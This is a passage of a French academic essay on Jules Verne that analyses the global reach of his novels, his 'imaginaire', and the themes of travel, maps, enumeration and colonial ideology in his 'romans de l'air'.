<p style="text-align: justify;"> L’Univers littéraire et sa carte sont le déploiement à l’échelle mondiale de l’écriture, à travers temps et espace. Histoire et géographie particulières, c’est un espace façonné par les écrivains et leur public. Comme le souligne Casanova « Toute la difficulté pour comprendre le fonctionnement de cet univers littéraire, c’est en effet d’admettre que ses frontières, ses capitales, ses voies et ses formes de communication ne sont pas complètement superposables à celles de l’univers politique et économique » [23]. Une des capitales principales de ce monde serait la capitale vernienne. Présence imposée dès la fin du XIXe siècle, ce lieu littéraire est devenu un moment incontournable dans l’appréhension de l’Univers littéraire.</p>
<p style="text-align: justify;">L’œuvre de Jules Verne est mondiale et mondialisante. C’est un lieu d’écriture qui englobe le monde entier, s’adresse à ce monde et installe son procès d’énonciation dans les lieux les plus divers du monde géographique et politique. Ainsi les aventures et les voyages verniens s’élancent d’Allemagne (<em>Voyage au Centre de la Terre</em>), de la Transylvanie (<em>Le Château des Carpathes</em>), de Londres (<em>Cinq semaines en ballon</em>), d’Ecosse (<em>Les Indes Noires</em>), de la côte algérienne (<em>Hector Servadac</em>). Au-delà du « Vieux Continent » et de ses colonies, l’énonciation prend aussi pour point de départ le Nouveau Continent en se situant dans différents Etats de l’Amérique (<em>De la terre à la lune</em>, <em>Autour de la lune</em>, <em>Robur-Le-Conquérant</em>, <em>Maître du Monde</em>). Mais cette carte énonciative s’étend aussi au-delà des frontières reconnues pour se situer « au-dessus du vaste désert d’eau du Pacifique » (<em>L’île mystérieuse</em>) et même sur une «mer démontée », lieu non-précis, flottant; d’ailleurs personne n’aurait pu préciser « quelle était la position exacte du <em>Sloughi</em> sur cet Océan !&#8230; Et quel Océan ? Le plus vaste de tous ! Ce pacifique qui s’étend sur deux mille lieues de largeur, depuis les terres de l’Australie et de la Nouvelle-Zélande jusqu’au littoral du Sud-Amérique. » (<em>Deux ans de vacances</em>). Territoire incommensurable comprenant le monde entier, mais évitant un seul lieu d’énonciation, le seul lieu réel, à savoir la France. Absence déroutante du pays originel malgré la présence récurrente d’actants français…</p>
<p style="text-align: justify;">La Carte énonciative de Jules Verne comprend donc terres et mers, toutes les parties du monde connu jusque là pour ancrer ses récits. De même sa carte narrative, elle, ne ménage aucun espace connu ou inconnu. Car les romans verniens parcourent l’Europe, l’Amérique, l’Afrique, l’Asie, le centre de la terre, les cratères des volcans, le fond de la mer, l’air, autour de la lune, l’espace solaire, partout. Le roman vernien, gigantesque et boulimique, parcourt terre, air, eau, au-dessus, en-dessous, à l’intérieur, à l’extérieur, dans toutes les directions horizontales et/ou verticales.</p>
<p style="text-align: justify;">Et, en réponse ou en écho à ce texte mondialisant, la lecture organise et met en place une carte de réception qui englobe toutes les tranches d’âge, tous les moyens de réception et le monde entier, car comme le souligne massivement Butor : « Tout le monde a lu Jules Verne. » [35]. De même Jean-Paul Dekiss recense dans son livre les traductions, les films, les bandes dessinées, etc., pour constater de manière interrogative: « Pourquoi Jules Verne était-il à ce point universel et, encore à la fin du XX<sup>e</sup> siècle, l’écrivain français le plus traduit et le plus populaire à travers le monde? » [9].</p>
<p style="text-align: justify;">Ainsi, nous devons voir en Jules Verne un élément important et capital dans « la République Mondiale des Lettres ». Il en est un pilier qui se situe dans un moment/espace unique et fascinant: le Monde ici et ailleurs, passé/présent/futur. Les récits de Jules Verne cumulent dans un processus scriptural bien particulier le passé du Monde (tous les voyages déjà effectués, les cartes déjà dessinées, etc.), son présent (l’état de la science, de l’économie mondiale, de la politique, de la géographie, etc.) et son futur (les machines à être, les mondes à découvrir, les projets à réaliser, etc.). Espace et temps, géographie et histoire, l’Univers dans sa totalité est manipulé, conjugué, maîtrisé par l’écriture. Jules Verne en fait son dispositif textuel et son monde à construire. Mais malgré cette extension incommensurable du lieu, du sujet et du but de l’énonciation, le texte vernien est un texte clos, fini, et il s’ingénue par tous les moyens à le demeurer. Ce mouvement continuel, ces déplacements sans fin, cette extériorisation interne au texte sont les éléments mêmes de la problématique vernienne. <em>Mobilis in mobili</em> serait en fait la mobilité dans l’écriture par cette combinaison judicieuse, particulière et générique de l’imaginaire et du réel. Jules Verne met en action dans ses textes un dispositif fonctionnant à partir d’un double mouvement: raconter l’impossible avec les éléments et les détails les plus réalistes. Pratiquer une combinaison de deux genres: le fantastique de Poe et le figuratif de Nadar. S’élancer, transgresser et fixer, arrimer dans le texte. Cette écriture accomplit alors le tressage de deux voix: celle de l’imaginaire et celle du scientifique, au carrefour de cette fin du XIXe siècle et du début du XXe siècle. Tressage du poétique et de la science en pleine effervescence dans ce lieu si parfait et si idéal de métissage, de dissémination et de création qu’est l’écriture. Faire librement et faire vrai.</p>
<p style="text-align: justify;">Si la réception de l’œuvre de Jules Verne est aussi mondiale et universelle comme nous venons de le souligner, il faut y discerner en fait deux courants et deux publics bien particuliers. Il y aurait bien sûr le public de la jeunesse qui, boulimique comme l’œuvre elle-même, progresse avec un regard constamment nouveau, avide de connaissances, d’aventures, de risques, de précision, de mouvement et qui était d’ailleurs le public visé par Hetzel et Verne dans leurs « desseins pédagogique précis, ceux de la Troisième République; (…). Ce qu’il [Hetzel] veut faire avec le <em>Magasin d’Education et de Récréation</em> qu’il fonde en 1863, c’est (…) leur offrir une description du monde que l’homme achève de connaître, et aussi de conquérir: c’est le grand moment de l’expansion coloniale. » [Vierne-12]. De même, il y aurait un autre public qui se serait reconnu dans l’œuvre de Verne et qui aurait participé à son immense succès. Ce public a lié l’œuvre de Verne « à la conquête de l’Empire colonial français et à l’exploration du cosmos, à la construction du Canal de Suez comme à l’exploitation des terres vierges.» [Macherey-183].</p>
<p style="text-align: justify;">Nous nous proposons donc de parcourir les textes de Jules Verne à la lumière de cette double dimension universelle et idéologique. Nous essayerons de lire cette écriture qui se veut exhaustive, récapitulant le monde, le lisant dans sa totalité pour l’écrire, le capitaliser et le donner à lire dans cet objet fini, parfait, perfectionné qu’est le livre. L’écriture est là, plus que jamais, geste d’expropriation et d’appropriation, de dégagement de la réalité, de sa libération pour l’accaparer, la cerner et la re-créer. Accordant ses pas avec le Réalisme et le Naturalisme en s’attachant à la science envoûtante du siècle, Jules Verne côtoie en même temps le Romantisme et le Fantastique en ouvrant les portes à l’imagination absolue et au fictif. Il produit alors une écriture générant des réalités imaginaires, une fiction scientifique et une science du fictif.  Pour Verne, il s’agit d’articuler harmonieusement et nécessairement science et rêve, réalité et imaginaire. L’écriture crée alors « sa » réalité où la science rend légitime l’imagination, lui est asservie et par là ne risque jamais de devenir obsolète.</p>
<p style="text-align: justify;">Le projet de Jules Verne est un projet de l’imaginaire. Ses textes réalisent les plus grands rêves, fussent-ils fictifs, scientifiques ou même colonialistes. Car nous ne pouvons négliger, en ce début du XXIe siècle la dimension visionnaire et « réaliste » de l’œuvre vernienne. C’est une œuvre qui lit et produit les projets de son temps et projette, toujours par la force et l’intensité du dispositif fonctionnant à partir de l’imaginaire, les rêves d’empire d’une partie du monde sur l’autre partie.</p>
<p style="text-align: justify;">Vouloir lire les textes verniens consisterait en fait à procéder à une lecture de la fiction, de la science, du voyage, de la création et de la performance des machines, mais c’est aussi lire le mouvement, la lumière, la maîtrise, la hiérarchie, la découverte du monde, l’expansionnisme et le colonialisme. Notre lecture se devrait donc d’être plurielle à la dimension du texte, dispositif en mouvement comme tout texte littéraire. Mais le mouvement est, là, dans et par l’écriture vernienne, organisé, agencé autour d’un imaginaire diffus et créateur s’articulant sur quelques noyaux générant l’intensité et la pérennité de son mouvement et de son activité. Il s’agirait donc en premier lieu d’essayer de cerner cet  « imaginaire vernien » et de préciser les noyaux repérés et jugés comme étant essentiels à notre lecture.</p>
<p style="text-align: justify;">L’imaginaire, en production littéraire, ne s’oppose pas à la réalité ou au réel. Il est un produit de l’imagination du sujet de l’énonciation et se profile comme « construction théorique » [Hamon-308]. Cette construction serait un échafaudage à la base du texte écrit, échafaudage construit à partir d’un « modèle (&#8230;) constitué de l’ensemble des relations qu’entretiennent réciproquement (…), en représentation (…), et en médiation (…) image à voir, image à lire, image mentale. » [<em>id</em>.]. Relation et échange seraient donc les modes de fonctionnement de l’imaginaire. Mais en fait il faudrait élargir un peu cette conception de l’imaginaire pour y introduire toute la richesse de la perception et de la production comme le développe Starobinski :</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify; padding-left: 60px;">Insinuée dans la perception elle-même, mêlée aux opérations de la mémoire, ouvrant autour de nous l’horizon du possible, escortant le projet, l’espoir, la crainte, les conjectures- l’imaginaire est beaucoup plus qu’une faculté d’évoquer des images qui doubleraient le monde de nos perceptions directes: c’est un pouvoir d’écart grâce auquel nous nous représentons les choses distantes et nous nous distançons des réalités présentes. D’où cette ambiguďté que nous retrouvons partout: l’imagination, parce qu’elle anticipe et prévoit, sert l’action, dessine devant nous la configuration du réalisable avant qu’il ne soit réalisé.  [173-174].</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">L’imaginaire vernien serait ainsi le produit de l’imagination, dispositif actif fonctionnant à partir d’images vues et créées, conjuguant la réalité avec ses propres référents imaginés et les rendant alors aussi réels et actuels. Procédant à partir de la réalité, l’imaginaire de Jules Verne est cette « construction » qui dépasse la réalité en images, en mouvement, en objectif et parfois en intensité. Il réalise parfaitement « l’écart », la distanciation par rapport au réel pour « coller » et évoluer à proximité des images « coupées-collées » de la science, du monde matériel et instaurer une nouvelle réalité, fictionnelle et scripturale.</p>
<p style="text-align: justify;">Butor admire en Jules Verne le « génie érudit et naďf » [35], Serres souligne cette adaptation au réel « sans écart par rapport aux choses. Naďf. » [15], Vierne, elle, réalise que « Jules Verne dispose de tout un arsenal pour tenter de faire croire à la réalité des aventures de ses romans. Il en use avec ce qui pourrait paraître une certaine naïveté, mais qui nous semble une manière imposée par le genre même et les sujets. » [54]. Cette insistance sur la naïveté de Verne est en fait surtout en relation avec sa proximité avec les images de la réalité et de la science qu’il insère dans son dispositif produisant un imaginaire qui met en action « cette » réalité aux prises avec l’écriture et le projet fictionnel. Et c’est justement par l’écriture et par l’écart inhérent à l’imaginaire vernien que sera produite une idéologie de la myopie, propre au XIXe siècle et aux enthousiastes de la science, croyant en la «bonne civilisation », aux bons civilisés promus par la science et par la modernité. Et, c’est grâce à cette naïveté transcendée par l’écriture et son processus créateur et générateur que les textes verniens révèlent –au fur et à mesure de leur déroulement- l’aspect négatif et destructeur de cette science, sa vanité. Il suffit de lire la transformation de l’Albatros (<em>Robur-Le-Conquérant</em>) en l’Epouvante (<em>Le Maître du Monde</em>) pour décoder la révélation de la vanité et l’imminent péril de la science. Si donc la naïveté de Verne est cette foi absolue en la science et cette proximité au réel, il faut surtout noter que c’est cet aspect « naďf » de l’œuvre qui lui donne le droit de parler de la science, de la modernité du siècle, lui donnant du crédit auprès de ses lecteurs, lui accordant le statut de « jeune savant », alors qu’en réalité il n’est homme de science que dans l’imaginaire de ses textes (et de ses lecteurs) et dans son choix énonciatif alors qu’il n’avait aucune formation scientifique. L’imaginaire vernien est donc ce soubassement à la base de tous ses textes, produisant images, thèmes, mouvance, activité et intensité.</p>
<p style="text-align: justify;">Dans le foisonnement de l’imaginaire vernien nous pouvons déceler une série, non d’images car elles sont dépassées par l’imagerie et l’imagination, mais de moments/lieux du texte que nous proposons d’appeler « noyaux » pour essayer de les cerner dans leur production, leur évolution et leur influence dans et sur le texte. Ces noyaux dans le dispositif sont des îles de sens, direction et signification, des points d’intensité textuelle de l’écriture de Jules Verne. Ce sont des îles séparées, disséminées, closes et pleines, mais en échange constant, s’informant les unes les autres, se complétant dans un flux continu et enrichissant. Ce ne sont pas des thèmes ni des tropes ni des figures. Evoluant avec les éléments universaux –air, terre, mer- les noyaux constituent les éléments du monde vernien. Ils y sont des points de référence, mais aussi en sont les éléments constituants et essentiels. Nécessaires au monde vernien, les noyaux sont des moments/lieux de sa création, de son essence et de son étant. Nous nous proposons donc de lire le texte vernien à partir de certains de ses noyaux, de le déconstruire en ces noyaux constitutifs afin de lire la stratégie de son déroulement, de sa mouvance, de son (ses) sens et de sa construction du monde. Parmi ces noyaux récurrents et obsessionnels de l’écriture, l’organisant, l’informant et générés par elle, nous insisterons sur trois noyaux que nous considérons comme étant les plus pertinents à notre lecture: le voyage, la lumière et la hiérarchie.</p>
<p style="text-align: justify;">Le dispositif textuel vernien est un dispositif assez particulier, proposant un projet et un pacte qu’il respecte et accomplit. L’imaginaire vernien, malgré ses aspects fantastiques, délié à certains moments textuels de toute attache à la réalité ou même au possible, installe dans la plupart de ses textes un pacte fictionnel et énonciatif en bonne et due forme. L’accomplissement parfait et exemplaire de ce pacte a lieu dans le dernier roman de Jules Verne (1904), juste avant la mort de l’auteur, roman réalisant et la démystification de la science, manipulée et destructrice, et l’aboutissement de cette science avec l’Epouvante, machine à « quadruple fonctionnement », maîtrisant air, mer, terre. Le <em>Maître du Monde</em> semble être le moment de la maturité fictionnelle mais aussi celui de la maturité scripturale. Ainsi le héros-témoin-narrateur remplacera le héros-actant-savant à la fin du roman pour devenir « Après ce fameux Robur, (…) l’homme du jour!&#8230; ». Un protagoniste lui fait remarquer alors de prendre garde et d’éviter que « cette situation ne [lui fasse] pas perdre la tête, par vanité, comme à ce fou d’inventeur…» [876]. Ce héros-témoin-narrateur est aussi le porte-parole du sujet de l’énonciation, instaurant les règles, les conditions et les limites du dispositif. Nous pouvons lire au début du roman les clauses du pacte qui commande tous les textes de Jules Verne :</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify; padding-left: 60px;">Si je mets en scène ma propre personne, cela tient à ce qu’elle a été très intimement mêlée –cela se verra- à l’un des événements les plus extraordinaires dont ce vingtième siècle doive sans doute être le témoin. Et j’en suis même à me demander <em>s’il s’est accompli</em>, s’il s’est passé tel que me le rappelle ma mémoire- peut-être serait-il plus juste de dire mon imagination. (…) Seulement, dès le début de ce récit, il est indispensable que l’on me croie sur parole. A propos de ces faits prodigieux, je ne puis apporter d’autre témoignage que le mien. Si l’on ne veut pas me croire, soit: on ne me croira pas. [700].</p>
<p style="text-align: justify; padding-left: 60px;"> </p>
<p style="text-align: justify;">Pacte exemplaire proposant tous les éléments de l’imaginaire à la base du dispositif textuel: mémoire, imagination, autorité et pouvoir de l’énonciation, incompatibilité de la présence narrative, de sa parole, témoignage, et même le « si » de la fiction, de la possibilité narrative. Il nous semble donc « indispensable » de mettre en évidence ce pacte de l’énonciation vernienne [1]. De même, il nous semble capitale d’y souligner l’aléatoire de toute représentation, y compris l’écriture bien sûr, et sa seule réalité consistant en sa présence, son déploiement et sa performance dans le texte. Le roman de <em>Hector Servadac</em> le souligne dans sa conclusion: « Enfin, qu’ils eussent ou non réellement accompli cette exploration invraisemblable du monde solaire, Hector Servadac et Ben-Zouf restèrent plus que jamais, l’un capitaine, l’autre ordonnance, que rien ne pouvait séparer. » [1075] Réalité incontournable donc et imposée par le texte, son imaginaire et son écriture.</p>
<p style="text-align: justify;">Etant obligés de choisir et de cerner notre champ de lecture, nous nous attacherons surtout à lire dans l’œuvre de Jules Verne les romans de l’air, tels que les a groupés l’édition récente d’Omnibus. En fait, il est assez difficile de classer et d’étiqueter les romans de Jules Verne. Car beaucoup d’entre eux se situent et se déroulent dans plus d’un élément. Même si nous essayons d’envisager la « machine » utilisée et créée, plus d’un roman reste ambigu. Le cas limite serait bien sûr <em>Maître du Monde</em> dans lequel l’Epouvante répond à un « quadruple fonctionnement: il était à la fois automobile, bateau, submersible, engin d’aviation. Terre, eau, air, à travers ces trois éléments il pouvait se mouvoir…» [839]. Et si, l’Epouvante a été détruit par la foudre, raison de son classement dans les romans du feu, <em>Hector Servadac</em>, lui, est un roman se déroulant dans l’espace solaire, voyage et aventure sur une « comète », partie du monde détachée de lui et devenue moyen de transport dans l’espace. Ce roman est classé dans les romans de l’air mais il n’en demeure pas moins que la mer y joue un rôle primordial, que le feu du volcan y est essentiel. Ce classement, comme tout classement d’ailleurs, est donc assez approximatif et aléatoire. Mais nous le suivrons, aussi approximativement, tout en « débordant » de temps en temps sur d’autres romans, classés ou non par l’édition et suivant les nécessités de la lecture.</p>
<p style="text-align: justify;">Les romans de l’air groupent cinq textes couvrant une large étendue de la production vernienne. Ainsi le premier de ces romans est <em>Cinq semaines en ballon</em>, premier roman de Jules Verne [1863], premier projet de voyage et premier jalon sur la route des découvertes et des essais d’exploration de l’impossible par la science. Ce roman paraît avant même la participation de son auteur au <em>Magasin d’éducation et de récréation</em> de Hetzel [1864] pour être intégré plus tard dans ce projet pédagogique et « futuriste » avant la lettre. De même les romans de l’air présentent <em>De la terre à la lune</em> et<em> Autour de la lune</em>, romans « visionnaires » et dessinant la trajectoire possible et obligatoire de la science, apanage de la modernité et du XXe siècle naissant. Enfin dans ce cycle, nous lisons aussi <em>Robur- Le-Conquérant</em> (1886) et <em>Hector Servadac</em> (1877) classés dans cette édition dans un ordre non chronologique, choisissant de placer d’abord le voyage par la machine extraordinaire et conquérant l’air, l’Albatros, pour présenter ensuite le voyage sur une partie de la Terre devenue comète nommée Gallia dans <em>Hector Servadac</em>. Ce classement « logique » du point de vue machine, évolution technique des déplacements dans l’air, dans l’Espace et dans le monde solaire fausse en fait la logique de la production scripturale qui, elle, aboutit à <em>Robur-Le-Conquérant </em>perfectionnant la victoire de la science sur le monde et débouchant sur <em>Maître du Monde</em> qui illustre l’échec réel de cette victoire illusoire.</p>
<p style="text-align: justify;">Dans les romans de l’air, nous lisons l’homme délivré de sa pesanteur, surplombant le monde, le figurant et le lisant. C’est le monde entier avec tous ses continents, connus et inconnus, ses mers, ses astres, qui est lu par la narration. Cette transcendance et cette victoire sur la pesanteur donnent des ailes au dispositif textuel lui permettant d’envisager cet empire de la civilisation –et à civiliser–, sans limites et sans entraves. Le texte comprend le monde, permet la mainmise sur l’Univers. La stratégie textuelle pour réaliser cette mainmise est justement le voyage.</p>
<p style="text-align: justify;"><strong>  <br /></strong></p>
<p style="text-align: justify;"><strong>Le voyage</strong></p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">Le programme de l’œuvre vernienne est le voyage. Voyager est par définition se déplacer, sortir de son logis, de son pays, du cercle fermé pour aller vers l’extérieur, l’au-delà. L’événement-moteur dans tous les romans de Jules Verne est de partir en voyage, en aventure pour découvrir l’inconnu (de nouvelles terres, de nouveaux espaces, de nouvelles dimensions) et d’expérimenter une invention scientifique (instrument, moyen de transport, expériences ou moyens scientifiques). Cette coordination de la découverte (spatio-temporelle) et de la science est l’enjeu principal de tous les textes. Pour ce, dans chaque texte il y a toujours un actant-pivot représentant et accomplissant le projet narratif, actant supérieur par sa science, son courage, son inventivité, son érudition. Dans les romans de l’air, les voyages se font d’abord au moyen d’appareils plus légers que l’air (le ballon) puis, grâce aux acquis de la science, au moyen d’appareils plus lourds que l’air (le boulet projeté par un gigantesque canon vers la lune et enfin l’aéronef). L’aéronef de Robur est le summum de la science et de la civilisation moderne perfectionné en une machine à quadruple possibilités dans <em>Maître du Monde</em>. Mais le summum du voyage et du déplacement dans l’espace aura lieu dans<em> Hector Servadac</em> avec comme « moyen de transport » une terre voyageuse, une partie de la Terre détachée, devenue comète et traversant « le monde solaire » pour retourner et se rattacher à la Terre, à son point de départ. Ce moyen de transport extraordinaire mais surtout fantastique est la concrétisation finale et idéale du voyage dans l’imaginaire vernien. Car cette « comète » Gallia se déplace, s’élance dans le non-lieu de l’espace. Elle est une perfection des moyens de transport verniens: le monde <em>lui-même</em> mobile dans son immobilité. De même, le voyage de Gallia est le tour et le retour parfait, perfection de la trajectoire textuelle vernienne: partir pour retourner, accomplir le cercle parfait de la complétude et de la sécurité :</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify; padding-left: 60px;">Par un miracle, impossible à expliquer comme tous les miracles, ils étaient sains et saufs. (…) Ils revenaient donc presque à l’endroit d’où ils étaient partis, après un voyage de deux ans à travers le monde solaire! [1073].</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">Cette circularité et ce retour au point de départ sont un sème récurrent dans tous les romans de Verne. Le point de départ est le point d’arrivée. D’où l’importance du « tour » et du retour, tour du monde, des mers, de l’espace, de la lune. Parfaire le circuit, c’est s’approprier temps et espace, géographie et temporalité. Le moyen par excellence de cette appropriation est la carte géographique. Elle est l’espace inscrit, dessiné, contrôlé –maîtrisé. La carte représente le monde déjà parcouru par des prédécesseurs –toujours européens bien sûr– et à parcourir pour parfaire la représentation et la maîtrise.</p>
<p style="text-align: justify;">La carte géographique a un rôle majeur et pluriel dans le texte vernien. Ainsi dans<em> Cinq semaines en ballon</em>, le voyage au-dessus de l’Afrique et vers les sources du Nil se fait au-dessus de terres inconnues, inabordables mais toujours carte en main pour dessiner de nouvelles cartes et pour vérifier les cartes déjà faites. Ainsi nous lisons tout le long du voyage un recensement inépuisable des tentatives déjà effectuées, échouées il est vrai, afin de permettre la réussite de celle du docteur Fergusson. Médecin allemand, écossais, missionnaire anglican, français, jeune voyageur de Hambourg, officiers à l’armée du Bengale, tous ont déjà parcouru ce trajet, munis de cartes géographiques qu’ils avaient utilisées, dessinées et laissées à parfaire au savant-héros du voyage en ballon :</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify; padding-left: 60px;">Le docteur fit son point au moyen d’observations lunaires, et consulta l’excellente carte qui lui servait de guide; elle appartenait à l’atlas <em>Der Neuester Entedekungen in Afrika</em>, publié à Gotha par son savant ami Peterman, et que celui-ci lui avait adressé. Cet Atlas devait servir au voyage tout entier du docteur, car il contenait l’itinéraire de Burton et Speke aux Grands Lacs, le Soudan d’après le docteur Barth, le bas Sénégal d’après Guillaume Lejean, et delta du Niger par le docteur Baikie. [66].</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">Enumération, répartition et compréhension de l’espace (africain), maîtrise scientifique européenne de la terre.</p>
<p style="text-align: justify;">Mais même le voyage vers la lune et autour d’elle se fera à travers les cartes, compilatrices et maîtresses de l’inconnu comme du connu :</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify; padding-left: 60px;">Les voyageurs étaient curieux d’examiner la Lune pendant le trajet et, pour faciliter la reconnaissance de ce monde nouveau, ils emportaient une excellente carte de Beer et Moedler, la <em>Mappa selenographica</em>, publiée en quatre planches, qui passe à bon droit pour un véritable chef-d’œuvre d’observation et de patience. Elle reproduisait avec une scrupuleuse exactitude les moindres détails de cette portion de l’astre tournée vers la Terre; montagnes, vallées, cirques, cratères, pitons, rainures s’y voyaient avec leurs dimensions exactes, leur orientation fidèle, leur dénomination, (…). [A.L.-389].</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">Ainsi le voyage illustre la carte géographique, en fait la performance et peut même être, à la rigueur, un voyage sur la carte :</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify; padding-left: 60px;">A cette élévation, un courant plus marqué porta le ballon vers le sud-ouest. Quel magnifique spectacle se déroulait aux yeux des voyageurs! L’île de Zanzibar s’offrait toute entière à la vue et se détachait en couleur plus foncée, comme sur un vaste planisphère; (…). [C.S.B.-60].</p>
<p style="text-align: justify; padding-left: 60px;"> </p>
<p style="text-align: justify;">Le voyage devient ainsi une lecture d’un monde répertorié, classé, à vérifier. Et tous les voyages en l’air, permettant par excellence cette perspective « en surplomb », supérieure de par sa position et de par la science, décrivent et étalent à profusion dans le texte les détails terrestres, maritimes et spatiaux. Nous pouvons même dire que le survol vernien est un procédé d’écriture réalisant la complétude du regard énonciateur, compilant, comprenant, maîtrisant et dessinant le tout d’un monde désormais sous le pouvoir de l’homme moderne et à portée de main du scripteur. Ce même geste de survol est complété par le trop-plein des énumérations, d’un remplissage constant et intarissable du texte vernien. Il nous serait pratiquement impossible de relever ici les séquences d’énumération de lieux, de noms, de plantes, de pays, de nationalités, de sociétés, de rivières, de relevés scientifiques, de poids, de distances, de budgets, etc. C’est une chaîne étourdissante de paragraphes allant même à des chapitres entiers (2) inventoriant le monde. Un paragraphe exemplaire de ce souffle énumératif se trouve dans <em>Robur-Le-Conquérant </em>:</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify; padding-left: 60px;">En huit jours, les Hambourgeois, à la pointe de la tour Saint-Michel, les Turcs, au plus haut minaret de Saint-Sophie, les Rouennais, au bout de la flèche métallique de leur cathédrale, les Strasbourgeois, à l’extrémité du Munster, les Américains, sur la tête de leur statue de la Liberté, à l’entrée de l’Hudson,et, au faîte du monument de Washington, à Boston, les Chinois, au sommet du temple des Cinq-Cent-Génies, à Canton, les Indous, au seizième étage de la pyramide du temple de Tanjour, les San-Pietrini, à la croix de Saint-Pierre de Rome, les Anglais, à la croix de Saint-Paul de Londres, les Egyptiens, à l’angle aigu de la Grande Pyramide de Gizeh, les Parisiens, au paratonnerre de la Tour en fer de l’Exposition de 1889, haute de trois cent mètres, purent apercevoir un pavillon qui flottait sur chacune de ces points difficilement accessibles. [574].</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">Le texte vernien comprend et reproduit donc le monde avec toutes ses composantes. Il en fait le tour, il en inventorie le contenu, étale ses dimensions et ses acquis. Lire et voyager semblent deux activités presque semblables. Se déplacer par la lecture dans le texte ou par le voyage dans le monde suivent le même itinéraire, la même stratégie, traversent les mêmes réseaux et réalisent la même perfection du cercle clos, complet et parfaitement saturé. Et Verne « doxographe » comme le qualifie Michel Serres réalise « l’ensemble, maintenant, de tous les ensembles. C’est l’autre limite, c’est l’ambition encyclopédique suprême, exaspérée: faire le tour de toute l’étoile, écrire le livre des livres, celui qui suffit et rend les prédécesseurs inutiles. (…) : tout voyage antérieur écrit est écrit dans les <em>Voyages</em>. La structure circulaire se retrouve aisément dans ce geste: géographie totale, doxographie totale. » [221] Cette totalisation du monde par l’écriture s’effectue à travers une continuité entre le roman, la narration et son extérieur. Nous pouvons ainsi lire une vérification constante dans chaque roman entre <em>ce</em> voyage et sa reconnaissance par le monde, par la « Société royale de géographie » (C.S.B.), par «l’observatoire de Cambridge » (D.T.L.), par le “Weldon-Institute des Etats-Unis” (R.C.). Seul le voyage fantastique de Hector Servadac « ne fut point inscrit au catalogue de l’Annuaire », voyage aux limites de l’impossible, déplaçant les limites mêmes du monde et partageant ainsi « les avis (…) dans l’Europe savante » qui l’inscrit comme « <em>Histoire d’une hypothèse </em>» [1075]. Cet ancrage constant et nécessaire dans le hors-texte constitue, dans/pour le texte, une sorte de garantie, de reconnaissance par/dans le « réel ».</p>
<p style="text-align: justify;"> Le voyage vernien se veut exhaustif, comblant tous les vides, remplissant les interstices du texte et les moments creux de la narration car comme le souligne Barthes « L’imagination du Voyage correspond chez Verne à une exploration de la clôture. » [80] Plénitude et perfection concrétisées au plus haut point dans la description des intérieurs des moyens de transport. Le ballon, le boulet, l’aéronef et plus parfaitement la terre-comète sont des maisons, des « home » douillets, des lieux d’habitation munis de tout le confort possible, de provisions alimentaires, d’eau potable. Chaque moyen de transport est un « microcosme », échantillon complet du monde, suffisant et sécurisant. D’ailleurs c’est le terme employé dans <em>Autour de lune </em>:</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify; padding-left: 60px;">Nous habitons un monde nouveau, peuplé de nous seuls, le projectile! (…) Au-delà de nous, en dehors de nous, l’humanité finit, et nous sommes les seules populations de ce microcosme (…) » [427]. Suivent alors les descriptions et les énumérations de « l’inventaire des instruments » [430], des « ustensiles » et divers outils [431], des aliments (« bouillon de bœuf », « tranches de beefsteaks », « de légumes conservés et plus frais que nature », « plat de viande », « tartines beurrées à l’américaine », thé, breuvage, infusion, « fine bouteille de Nuits », etc. [427]).</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"> De même, Gallia, comète fantastique, est un microcosme du monde transportant une réduction parfaite de ce monde: plusieurs nationalités, plusieurs classes sociales, terre fertile, volcan, mer, bétail, source d’eau pure, réserve de charbon et vivres « très abondante » [1023]. Et à l’intérieur de ce microcosme se trouve un autre noyau de plénitude, la <em>Hansa</em> du capitaliste juif Isac Hakhabut, un « magasin- une tartane de deux cents tonneaux, véritable épicerie flottante- transportait sur le littoral mille articles variés, depuis les allumettes chimiques jusqu’aux enluminures de Francfort et d’Epinal » [857] (3). Et c’est cette réserve inépuisable et sécurisante qui accompagne le voyage jusqu’à sa fin, jusqu’au retour à la Terre.</p>
<p style="text-align: justify;"> Cette intériorisation de l’extérieur dans la clôture des moyens de transport est l’appropriation du monde « au sein de cette intériorité sans fissures » [Barthes-82]. Comme le souligne Barthes pour le bateau, tout moyen de transport vernien « est, plus profondément, chiffre de clôture. (…) De disposer d’un espace absolument fini: aimer les navires, c’est d’abord aimer une maison superlative, parce que close sans rémission, (…): le navire est un fait d’habitat avant d’être un moyen de transport. » [81]. Posséder, diriger et gérer cette maison, c’est justement manipuler l’extérieur avec maîtrise et célérité. Car le voyage vernien doit être rapide, comptant jours, heures et minutes: cinq semaines pour le ballon, « trajet direct en 97 heures 20 minutes » pour aller de la terre à la lune comme l’indique les titres du roman. Le voyage de Gallia dura, lui, deux ans avec, tout le long de chacun de ces textes, le décompte précis des heures, des minutes effectué assurément par l’actant-savant.</p>
<p style="text-align: justify;">Mais l’excès de vitesse peut dépasser le temps, l’excéder et alors l’imaginaire vernien remet à plus tard, plus loin, de rattraper le temps :</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify; padding-left: 60px;">Puis, Robur, continuant :</p>
<p style="text-align: justify; padding-left: 60px;">« Citoyens des Etats-Unis, dit-il, mon expérience est faite; mais mon avis est dès à présent qu’il ne faut rien prématurer, pas même le progrès. (…) En un mot, il faut n’arriver qu’à son heure. J’arriverais trop tôt aujourd’hui pour avoir raison des intérêts contradictoires et divisés.» [725]</p>
<p style="text-align: justify; padding-left: 60px;"> </p>
